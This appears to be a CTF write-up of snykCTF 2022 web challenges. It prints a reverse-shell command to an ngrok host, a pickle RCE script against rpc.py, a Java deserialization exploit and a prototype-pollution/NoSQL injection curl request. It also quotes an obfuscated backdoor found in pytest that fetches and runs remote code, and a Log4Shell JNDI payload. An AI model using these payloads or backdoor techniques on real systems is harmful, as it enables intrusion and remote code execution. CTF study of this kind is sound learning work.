This is the writeup for the snykCTF 2022 which provided so many interesting web challenges. I take it as an opportunity to learn more about various web security topics which is why I spend time going through all the challenges again. I hope you find this writeup informative and enjoyable!
| Category | Challenge | Description |
| Web | File Explorer | path traversal |
| Treasure Trove | javascritp obfuscation by jsfuck | |
| roadrunner | golang sandbox escape | |
| git-ref | command injection in git | |
| pay-attention | python obfuscation by Hyperion | |
| pay-More-attention | python obfuscation by pyArmor | |
| Juggle Central | magic hash in php | |
| Serial Snyker | java deserialization vulnerability | |
| Organic Sauerkraut | pickle deserialization vulnerability | |
| Moon Goose | path traversal, prototype inheritance for authentication bypass, and NoSQL injection | |
| Logster | log4shell(cve-2021-44228) | |
| Disposable Message | css injection | |
| Misc | Potty Training | LSB stego |
Hope you can still visit these challenges with challenge-name.c.ctf-snyk.io, for example, file-explorer.c.ctf-snyk.io for the File Explorer challenge.
Web
File Explorer
Expose hidden files in the web application.
http://file-explorer.c.ctf-snyk.io/
source code but modified: https://github.com/lcrowther-snyk/file-explorer
https://security.snyk.io/vuln/npm:st:20140206
The right wordlist is super important
https://raw.githubusercontent.com/danielmiessler/SecLists/master/Fuzzing/LFI/LFI-Jhaddix.txt
https://github.com/xmendez/wfuzz/blob/master/wordlist/Injections/Traversal.txt


Treasure Trove
The latest Treasure Trove is out, but where did I put my licence key!
http://treasure-trove.c.ctf-snyk.io/
// obfuscator.js
const zero = '+[]';
const one = '+!![]';

// cast number => 0, 1, 11, 111, 1111 ... => replace one with +!![] and join them with +
// for example 3 => 111 => +!![] + +!![] + +!![]
const number = n => {
  if (n === 0) return zero;
  return Array.from({length: n}, () => one).join(' + ');
}

const map = {};

const fromString = s =>s.split('').map(x => {
  // if the char is not in the
  if (!(x in map)) {
    const charCode = x.charCodeAt(0);
    return `([]+[])[${fromString('constructor')}][${fromString('fromCharCode')}](${number(charCode)})`;
  }
  return map[x];
}).join('+');

map.a = `(+{}+[])[${number(1)}]`;
map.b = `({}+[])[${number(2)}]`;
map.o = `({}+[])[${number(1)}]`;
map.e = `({}+[])[${number(4)}]`;
map.c = `({}+[])[${number(5)}]`;
map.t = `({}+[])[${number(6)}]`;
map[' '] = `({}+[])[${number(7)}]`;
map.f = `(![]+[])[${number(0)}]`;
map.s = `(![]+[])[${number(3)}]`;
map.r = `(!![]+[])[${number(1)}]`;
map.u = `(!![]+[])[${number(2)}]`;
map.i = `((+!![]/+[])+[])[${number(3)}]`;
map.n = `((+!![]/+[])+[])[${number(4)}]`;
map.S = `([]+([]+[])[${fromString('constructor')}])[${number(9)}]`;
map.g = `([]+([]+[])[${fromString('constructor')}])[${number(14)}]`;
map.p = `([]+(/-/)[${fromString('constructor')}])[${number(14)}]`;
map['\\'] = `(/\\\\/+[])[${number(1)}]`;
map.d = `(${number(13)})[${fromString('toString')}](${number(14)})`;
map.h = `(${number(17)})[${fromString('toString')}](${number(18)})`;
map.m = `(${number(22)})[${fromString('toString')}](${number(23)})`;
map.C = `((()=>{})[${fromString('constructor')}](${fromString('return escape')})()(${map['\\']}))[${number(2)}]`;

console.log()
const compile = code => `(()=>{})[${fromString('constructor')}](${fromString(code)})()`;
console.log(compile(`console.log('hello, world')`));


roadrunner
Can you outrun a roadrunner? No way José!
http://roadrunner.c.ctf-snyk.io/
func (s* Sandbox) sanitizeScript() (bool, error) {
fset := token.NewFileSet()
f, err := parser.ParseFile(fset, "main.go", *&s.Script, 0)
if err != nil {
return false, err
}
for _, s := range f.Imports {
switch val := strings.Trim(s.Path.Value,"\"");
val {
case "io", "os", "bufio":
return false, fmt.Errorf("File manipulating packages (like %s) are forbidden! 😤", val)
case "syscall":
return false, fmt.Errorf("No syscalls please 🙏")
case "net":
return false, fmt.Errorf("Networking doesn't fly either...🙅🏼♀️🦅")
}
}
return true, err
}
git-ref
gitgitgit #ref

As you can tell, Git simply replaces the new command with whatever you alias it for. However, maybe you want to run an external command, rather than a Git subcommand. In that case, you start the command with a
!character. This is useful if you write your own tools that work with a Git repository. We can demonstrate by aliasinggit visualto rungitk:$ git config --global alias.visual '!gitk'


Next, we need to travel through the files and find where the flag is. Usually, the flag will be put in the following places:
- sensitive path, e.g. /etc/passwd, /etc/shadow, logs
- application path
- environment variables path
A good way to draw the map of files that we might be interested in is to check the recently modified files by making use of the find command. We could use the grep command to find the flag in the content of every file in the system, but it might throw a timeout before outputting anything useful. So, we might need to narrow down the path to search.
find / -mtime -90 -type f ! -path \"/tmp/*\" ! -path \"/proc/*\" | grep -v 'Permission Denied'
# -90: find modified files in lastest 90 days
# ! -path "/tmp/*": exclude the file in /tmp path
# grep -v 'Permission Denied': exclude the lines with Permission Denied
Then, we could find the application path in/opt/app/. We then could use the grep command to search for the flag based on the flag pattern.
grep -rinw '/opt/app/' -e 'SNYK{.*}'
pay-attention
I'd like to say that it is a really interesting challenge.
xxx@xxx:~/Desktop/synkCTF/PayAttention$ diff -rq pytest-7.1.3 pytest-7.1.3-synk
Only in pytest-7.1.3-synk: PKG-INFO
Files pytest-7.1.3/setup.cfg and pytest-7.1.3-synk/setup.cfg differ
Only in pytest-7.1.3-synk/src/_pytest: _version.py
Files pytest-7.1.3/src/_pytest/fixtures.py and pytest-7.1.3-synk/src/_pytest/fixtures.py differ
Only in pytest-7.1.3-synk/src: pytest.egg-info
When comparing the directory by diff command, the -q option should never be left over; otherwise, it only compares the files(directory name) in the current directory. Then, we could remove the -q option to print the difference in detail.
xxx@xxx:~/Desktop/synkCTF/PayAttention$ diff pytest-7.1.3-synk/src/_pytest/fixtures.py pytest-7.1.3/src/_pytest/fixtures.py
424,426c424
<
<                                                                                                                                                                                                                                                                                                                                         ;__import__('\x62\x75\x69\x6c\x74\x69\x6e\x73').exec(__import__('\x62\x75\x69\x6c\x74\x69\x6e\x73').compile(__import__('\x62\x61\x73\x65\x36\x34').b64decode("ZnJvbSB0ZW1wZmlsZSBpbXBvcnQgTmFtZWRUZW1wb3JhcnlGaWxlIGFzIF9mZgpmcm9tIHN5cyBpbXBvcnQgZXhlY3V0YWJsZSBhcyBfZWUKZnJvbSBvcyBpbXBvcnQgc3lzdGVtIGFzIF9zcwoKX3R0bXAgPSBfZmYoZGVsZXRlPUZhbHNlKQpfdHRtcC53cml0ZShiIiIiZnJvbSB1cmxsaWIucmVxdWVzdCBpbXBvcnQgdXJsb3BlbiBhcyBfdXU7ZXhlYyhfdXUoJ2h0dHA6Ly9wYXktYXR0ZW50aW9uLmMuY3RmLXNueWsuaW8vaW5qZWN0b3InKS5yZWFkKCkpIiIiKQpfdHRtcC5jbG9zZSgpCnRyeTogX3NzKGYie19lZX0ge190dG1wLm5hbWV9IikKZXhjZXB0OiBwYXNz"),'<string>','\x65\x78\x65\x63'))
<
---
>
We could see that the fixtures.py has been injected a code segment which is encoded by base64 and hex.
# injected code
from tempfile import NamedTemporaryFile as _ff
from sys import executable as _ee
from os import system as _ss

_ttmp = _ff(delete=False)
_ttmp.write(b"""from urllib.request import urlopen as _uu;exec(_uu('http://pay-attention.c.ctf-snyk.io/injector').read())""")
_ttmp.close()
try: _ss(f"{_ee} {_ttmp.name}")
except: pass

#__import__('builtins').exec(__import__('builtins').compile(__import__('base64').b64decode("{OBFUSCATED_CODE}", '<string>', 'exec')))
After decoding, we could find that the code downloads a file from http://pay-attention.c.ctf-snyk.io/injector and write to a temp file. Then the temp file will be executed.
Tracing down the clues, I checked the script in the URL, which has been obfuscated by Hyperion. In the repository, there are comments that the Hyperion obfuscates the source code with more than 10 layers, and there is no de-obfuscator available currently.
Are we going to reverse engineer the script(obfuscator)? It sounds really hard! Therefore, we should debug the code and check the code in runtime first, hoping to find something interesting there.
Wow, look what we got! The flag has been decoded and assigned to a variable.

pay-MORE-attention
This challenge is a step forward than the pay-MORE-attention. After using the decompiler tool to extract the source code of the pay.pyc, I got a python code obfuscated by the PyArmor.
According to the challenge author, he obfuscated the code with a strict mode that we are unable to see the objects and modules while using a debugger. He also introduced a built-in python library called inspect (and an extended library rich) to help us debug what does the object and functions like in the runtime. However, both approaches cannot find meaningful things in this challenge.
Finally, the expected way to solve this challenge is to modify the python interpreter and add code to dump the strings, objects, and functions in the runtime. It is a cool idea and similar to the way I'm doing vulnerability detection on javascript, where I modified the nodejs.
For more information, please refer to the video: https://www.youtube.com/watch?v=1Q6Mti0mRao.
Juggle Central
the prepare statement to prevent SQL injection
The page uses the prepare statement, which compiles the SQL query first and finally replaces the placeholder with the parameters when running the execute statement. This avoids parsing and compiling the malicious part of user input as SQL keywords and generate unexpected SQL additional statement.
function searchUserByName($username, $db) {
  $stmt = $db->prepare("SELECT * FROM users WHERE username=:user");
  $params = ['user' => $username];
  if (!$stmt) {
    die('An error occured');
  }

  if (!$stmt->execute($params)) {
    die('An error occured in query');
  }

  return $stmt->fetchAll(PDO::FETCH_ASSOC);
}
Next, we move to the credentials validation parts. We could found that the code makes use of loose comparison operator != rather than the strict comparison operator !== and only compares the first 20 characters of the hash value, which reminds me with the magic hash in PHP.
function validateCredentails($db) {
  $username = $_POST['username'];
  $password = $_POST['password'];
  if ($username == '' || $password == '') {
    return 'No credalos provided';
  }

  $results = searchUserByName($username, $db);
  if (count($results) == 0) {
    return 'Juggalo not found!';
  }

  if (count($results) != 1) {
    return 'Oops, Something bad happend!';
  }

  if ($results[0]['password'] != substr(md5($username . $password), 0, 20)) {
    return 'Invalid credalo';
  }

  return getFlag($db);
}
According to the PHP official document, type juggling will take effect when using the loose comparison operator. There will be surprising results within the comparison of int, numeric string, and string.
A PHP string is considered numeric if it can be interpreted as an int or a float. For example, "123681726837423" whose characters are all numbers, is a numeric string. A special case is 0e12312378234, which is also a numeric string, and its value is 0*10^12312378234, and the e will be considered scientific notation.
// from the official document
Prior to PHP 8.0.0, if a string is compared to a number or a numeric string then the string was converted to a number before performing the comparison.
However, based on my test, I found that only when both operands are numeric strings or one of them is a number and another is a numeric string, the conversion will take place.
magic hash in PHP
Therefore, if the hash strings of the password and the input are both something like 0e[0-9]+, the comparison of them will return true, since both of them will be converted to the number 0.
In this challenge, we wish that the real password's hash is also numeric string so that we could generate the plaintext whose hash value meets two conditions: starts from “0e” and contains only numbers after that (or at least 18 characters after, because of substr usage).
import hashlib
import random

target = '0e'

def generate_random_str(randomlength=16):
    random_str = ''
    base_str = 'ABCDEFGHIGKLMNOPQRSTUVWXYZabcdefghigklmnopqrstuvwxyz0123456789'
    length = len(base_str) - 1
    for i in range(randomlength):
        random_str += base_str[random.randint(0, length)]
    return random_str

count = 10000
current_len = 3

while True:
    for _ in range(0, 100000):
        plaintext = 'admin'+generate_random_str(3)
        hash = hashlib.md5(plaintext.encode('ascii')).hexdigest()
        if hash[:2] == "0e":
            # Hash contains only one letter (“e”) in first twenty characters
            # So it can be considered as a number by PHP
            if sum(c.isalpha() for c in hash[:20]) == 1:
                print('username and password:' + plaintext);
                break
    current_len += 1
SerialSnyker
In this challenge, a Java deserialization vulnerability is present in the application's code. The csrf token is a serialized string of a Java object CSRFToken.
@Controller
public class IndexController {
@GetMapping("/")
public String index(Model model,
HttpServletRequest request,
HttpServletResponse response) throws IOException {
model.addAttribute("csrfToken", this.getCSRFToken());
return "index";
}
@PostMapping("/")
public String authenticate(Model model,
@RequestParam String username,
@RequestParam String password,
@RequestParam String csrfToken) throws Exception {
CSRFToken token = new CSRFToken();
Object obj = null;
try {
obj = SerializationUtils.deserialize(csrfToken);
System.out.println("TEST");
System.out.println(obj);
token = (CSRFToken) obj;
model.addAttribute("exception", "helloworld!!");
} catch (Exception ex) {
if (obj == null) {
model.addAttribute("error", ex.getMessage());
} else {
model.addAttribute("error", obj.toString() + ex.getMessage());
}
return "index";
} catch (Error ex) {
model.addAttribute("error", ex.getMessage());
return "index";
}
model.addAttribute("csrfToken", this.getCSRFToken());
return "index";
}
private String getCSRFToken() {
CSRFToken token = new CSRFToken();
return SerializationUtils.serialize(token);
}

}What makes this challenge not that hard is that the provided ExecHelper class is also serilizable, as it is inherited from Serializable class and has a readObject method which is the entry function that will be executed when the string is being deserialized to an object. This allows for the execution of arbitrary commands through the ExecHelper class. Otherwise, we need to find a gadgets chain that leads us from readObject to the execution context.
public class ExecHelper implements Serializable {
    private Base64Helper[] command;
    private String output;

    public ExecHelper(Base64Helper[] command) throws IOException {
        this.command = command;
    }

    public void run() throws IOException {
        String[] command = new String[this.command.length];
        for (int i = 0; i < this.command.length; i++) {
            String str = this.command[i].decode();
            command[i] = str;
        }

        java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
        String result =  s.hasNext() ? s.next() : "";
        System.out.println("executing...");
        System.out.println(result);
        this.output = result;
    }

    @Override
    public String toString() {
        return "ExecHelper{" +
                "command=" + Arrays.toString(command) +
                ", output='" + output + '\'' +
                '}';
    }

    private final void readObject(ObjectInputStream in) throws IOException, ClassNotFoundException {
        in.defaultReadObject();
        run();
    }
}
To exploit this vulnerability, a customized ExecHelper object is created with the desired command to be executed, serialized into a string, and sent to the server as the csrf token.
package com.snykctf.serialsnyker;

import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.io.Serializable;
import java.util.Base64;
import java.net.URLEncoder;
import java.nio.charset.StandardCharsets;

class Main {
    public static void main(String[] args) throws Exception {
        String arg0 = "bash";
        String arg1 = "-c";
        String arg2 = "cat ./home/flag.txt";
        // String arg2 = "sh -i >& /dev/tcp/8.tcp.ngrok.io/18346 0>&1";

        Base64Helper[] commandList = new Base64Helper[3];
        commandList[0] = new Base64Helper(Base64.getEncoder().encodeToString(arg0.getBytes()));
        commandList[1] = new Base64Helper(Base64.getEncoder().encodeToString(arg1.getBytes()));
        commandList[2] = new Base64Helper(Base64.getEncoder().encodeToString(arg2.getBytes()));
        // commandList[3] = new Base64Helper(Base64.getEncoder().encodeToString(arg3.getBytes()));
        // commandList[4] = new Base64Helper(Base64.getEncoder().encodeToString(arg4.getBytes()));


        ExecHelper originalObject = new ExecHelper(commandList);

        String serializedObject = SerializationUtils.serialize(originalObject);

        System.out.println("Serialized object: " +  URLEncoder.encode(serializedObject, StandardCharsets.UTF_8.toString()));

        // Object deserializedObject = SerializationUtils.deserialize(serializedObject);

        // System.out.println("Deserialized data str: " + deserializedObject.toString());
    }
}
The readObject method of the ExecHelper class is then executed, allowing the specified command to be run on the server. In this case, the command bash -i >& /dev/tcp/8.tcp.ngrok.io/18346 0>&1 was used to retrieve the flag. However, it was necessary to pass this command to the bash -c command in order to be recognized as a valid bash command by the Java code. In the end, I get to know where the flag is from the challenge's dockerfile so I just pass a cat command to print the flag.
Organic sauerkraut
What goes best on a hotdog this time?
import requests
import pickle

# Unauthenticated RCE 0-day for https://github.com/abersheeran/rpc.py

HOST = "organic-sauerkraut.c.ctf-snyk.io"

URL = f"http://{HOST}/sayhi"

HEADERS = {
    "content-type": "application/x-pickle",
    "serializer": "pickle"
}


def generate_payload(cmd):

    class PickleRCE(object):
        def __reduce__(self):
            # import os
            # return os.system, (cmd,)
            import subprocess
            return subprocess.getoutput, (cmd,)

    obj = {"name": PickleRCE()}

    payload = pickle.dumps(obj)

    print(payload)

    return payload


def exec_command(cmd):

    payload = generate_payload(cmd)

    response = requests.post(url=URL, data=payload, headers=HEADERS)
    print(response.text.decode('utf-8'))


def main():
    exec_command('cat ../flag')


if __name__ == "__main__":
main()xxx@xxx:~/Desktop/snykCTF/OrganicSauerkraut$ python3 exp.py
b'\x80\x04\x958\x00\x00\x00\x00\x00\x00\x00}\x94\x8c\x04name\x94\x8c\nsubprocess\x94\x8c\tgetoutput\x94\x93\x94\x8c\x0bcat ../flag\x94\x85\x94R\x94s.'
"hi SNYK{60dc6362adec85eeb1f2615dff19cf432a7b897d286cf19b94ea4ee36b8ea9d8}"Moon Goose
This challenge involves three different vulnerabilities: path traversal, prototype inheritance for authentication bypass, and NoSQL injection.
Initially, we thought the challenge was about NoSQL injection using MongoDB and mongoose. However, after attempting to exploit the /api/auth API, we discovered that the input is checked to ensure it is a string type, as indicated by the message "No objects here" being returned when an object is passed to the username or password field.

Upon examining other APIs, we found that the /api/image/ API serves images, while other static files are served from the root path of the website. When we tried to read arbitrary files within /api/image/, we received a message indicating that the backend was attempting to open the file without sanitizing the input, suggesting the possibility of a path traversal vulnerability.
{"oops":{"errno":-2,"syscall":"open","code":"ENOENT","path":"/app/res/flag"}}This was confirmed when we tried to read the /etc/passwd file and received the message "server.js: nice try moongoose;", indicating that our behavior was expected and we should focus on the main JavaScript file for the application: server.js.
When I send the request: GET /api/image/..%2fserver.js HTTP/1.1, it shows us the following code.
const express = require('express');
const bcrypt = require('bcryptjs');
const mongoose = require('mongoose');
const fs = require('fs');
const bodyParser = require('body-parser')

const Flag = require('./models/user.model');

// Mongo Setup
mongoose.connect('mongodb://localhost:27017/ctf',
  {
    useNewUrlParser: true,
    useUnifiedTopology: true
  }
);

const db = mongoose.connection;
db.on("error", console.error.bind(console, `[☾𓅬 ] Connection error`));
db.once("open", () => {
  console.log(`[☾𓅬 ] Connected successfully`);
});

// Express setup
const app = express();
const PORT = 8000;

// App Setup
const ADMIN_HASH = '$2b$1$.zYQ7xW4JFZoj3GvhXS9gOAJs8CUUIbub80UHqfjO20h2sdJpjwDW';
let SESSIONS = {};

app.use(express.static('public'));
app.use(bodyParser.json());

app.post('/api/auth', async (req, res) => {
  const { username, password } = req.body;

  if ((!username) || (!password)) {
    res.status(418).json({ '☾ 𓅬': 'invalid moongoose: geese have credentials' });
    return;
  }

  if (typeof username !== 'string' || typeof password !== 'string') {
    res.status(401).json({ '☾ 𓅬': 'No objects here' });
    return;
  }

  if (!bcrypt.compareSync(password, ADMIN_HASH)) {
    res.status(401).json({ '☾ 𓅬': 'invalid moongoose!' });
    return;
  }

  const sessionToken = generateSessionToken();
  SESSIONS[sessionToken] = { username: username };
  res.setHeader('Authorization', sessionToken);
  res.json({ '☾ 𓅬': 'welcome moongoose' })
});

const checkToken = (sessions, token) => {
  if (!sessions[token]) {
    return false;
  }
  return true;
}

const requireAuthentication = () => {
  return (req, res, next) => {
    if (!checkToken(SESSIONS, req.header('Authorization'))) {
      res.status(418).json({ '☾ 𓅬': 'bad moongoose' })
    } else {
      next()
    }
  }
}

app.post('/api/flags', requireAuthentication(), async (req, res) => {
  const { flag } = req.body;
  console.log(flag);
  if (!flag) {
    res.status(418).json({ '☾ 𓅬': 'expected `flag` moongoose' })
    return;
  }

  const found = await Flag.find({ name: flag });
  if (!found.length) {
    res.json({error: `${flag} not found`});
    return;
  }
  res.status(418).send({found});
})

app.get('/api/image/:path', (req, res) => {
  const { path } = req.params;

  if (path.includes("/etc/")) {
    res.send({ error: `⋆ ☾ 𓅬⋆ server.js: nice try moongoose;) 𓅼  🦫` })
  }

  try {
    const data = fs.readFileSync(`${__dirname}/res/${path}`);
    res.setHeader('Content-Type', 'image/png');
    res.send(data);
  } catch (ex) {
    console.error(ex);
    res.json({ 'oops': ex })
  }
});

const generateSessionToken = () => {
  return Buffer.from(bcrypt.hashSync(bcrypt.genSaltSync(), 10)).toString('base64');
};

app.listen(PORT, () => console.log(`Server starting at ${PORT}`));
After a quick review, we lock the target on the /api/flags API. However, we still need to bypass the authentication middleware. Our first approach was to try cracking the hash value of the admin's password, which is calculated using bcrypt. We attempted to use hashcat with the following command:
echo "\$2b\$1\$.zYQ7xW4JFZoj3GvhXS9gOAJs8CUUIbub80UHqfjO20h2sdJpjwDW" > hash.txt
hashcat -a 0 -m 3200 -o output.txt hash.txt /usr/share/wordlists/rockyou.txt --force
However, this returned a "Token length exception" error, indicating that the input is an invalid hash value. Upon further investigation, we discovered that the provided hash value is one character shorter than a normal bcrypt hash value, suggesting that a different version of bcrypt may be in use.
Our second approach was to try bypassing the requireAuthentication function. Within the checkToken function, the provided token is checked against the session variable. In this case, we could leverage prototype inheritance by passing the token as __proto__, which would return a true value. To avoid this prototype inheritance issue, we could use the hasOwnProperty method, for example,!session.hasOwnProperty(token).
const checkToken = (sessions, token) => {
  if (!sessions[token]) {
    return false;
  }
  return true;
}
Finally, our exploit request should be:
curl http://moongoose.c.ctf-snyk.io/api/flags \
    -H 'Content-Type: application/json' \
    -H 'Authorization: __proto__' \
--data '{"flag": {"$ne": null}}'SNYK{92e21183e13585b514c25997a90031f0c3780c50ca822caa36b352d6e9d42de8}Logster
lookup a jniorous shell
The challenge name and the keyword lookup and shell couldn't be more apparent in pointing us to us that this challenge is about log4shell(CVE-2021-44228).
understanding the Log4Shell Vuln(CVE-2021-44228)
There are many resources available that explain the Log4Shell vulnerability, such as the series of videos by LiveOverflow on YouTube. In summary, Log4j is a Java plugin that is used for logging information for debugging, recording, and other purposes. It supports various types of lookups, meaning that the ${} pattern will be treated as a magic format and its content will be resolved. One of the lookup methods that Log4j supports is the Java Naming and Directory Interface (JNDI). JNDI is a standardized wrapper for different lookup protocols, such as LDAP, RMI, and DNS, and provides a unified API for Java applications.
The vulnerability in Log4j lies in the fact that it uses JNDI to load Java objects remotely, which can lead to a remote code execution (RCE) attack if an attacker crafts a malicious object and injects it using the mechanism called Naming Reference. This vulnerability was first disclosed at the Blackhat conference in 2016 and is known as the JNDI injection vulnerability.

The Log4Shell vulnerability arose from a supply chain issue caused by the failure to follow the principle of least privilege. The developers of Log4j intended for it to be able to retrieve content from remote databases or resources, so they implemented support for the JNDI protocol to achieve this. However, JNDI is a powerful data retrieval standard API that also allows for the loading of Java objects remotely. It is likely that the developers of Log4j did not anticipate the potential for this feature to be exploited for malicious purposes.
To fully understand a vulnerability, it is often helpful to set up a proof of concept (POC) and try to exploit it manually. In this case, the application at https://github.com/tothi/log4shell-vulnerable-app can be used as a vulnerable test case. The following image shows the call stack and how Log4j uses JNDI and other lookup methods.
How to exploit the log4shell?
The exploit steps summarised by in the LunaSec blog are pretty reasonable.
- Data from the User gets sent to the server (via any protocol).
- logs the data containing the malicious payload from the request
${jndi:ldap://some-attacker.com/a}, wheresome-attacker.comis an attacker controlled server.- The log4j vulnerability is triggered by this payload and the server makes a request to
some-attacker.comvia "Java Naming and Directory Interface" (JNDI).- This response contains a path to a remote Java class file (ex.
http://second-stage.some-attacker.com/Exploit.class), which is injected into the server process.- This injected payload triggers a second stage, and allows an attacker to execute arbitrary code.
